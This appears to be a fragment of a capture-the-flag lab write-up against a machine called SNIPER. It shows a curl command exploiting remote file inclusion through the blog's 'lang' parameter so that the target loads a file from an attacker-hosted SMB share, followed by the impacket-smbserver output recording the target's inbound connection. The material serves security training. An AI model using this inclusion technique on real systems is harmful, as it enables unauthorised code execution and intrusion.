 └─$ curl 'http://10.10.10.151/blog/?lang=\\10.10.16.9\share\index.html'
<html>
<body>
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Services blog</title>
<link rel="stylesheet" href="/blog/css/style.css">
</head>
<body>
<div id="main">
<div class="container">
<nav>
└─$ impacket-smbserver share $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49674)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:SHARE)